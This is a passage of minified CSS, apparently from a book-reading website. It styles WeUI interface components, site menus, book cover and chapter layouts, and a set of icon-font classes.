0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fc;--border-color:#0a2c63;--menu-bg:#0e3f8d;--nav-bg:#fff;--border-light-color:#357aeb;--search-border-color:#0d1f46;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#0e3f8d;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#0a2c63}.bg-theme{background-color:#0e3f8d}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#0e3f8d 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#0e3f8d;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#0e3f8d !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #152f58;line-height:30px;margin:1px 0 0;background:#fff;color:#152f58}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#072047;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#0e3f8d}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #0a2c63;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fc;font-weight:bold;border-bottom:1px dashed #0a2c63;position:relative;overflow:hidden}.box-title>*{background:#0a2c63;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #357aeb;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#0a2c63;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#0a2c63;border-color:#0a2c63}.weui-btn_primary:hover{background:#0a2c63}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #0a2c63;color:#0a2c63}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #0a2c63;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light 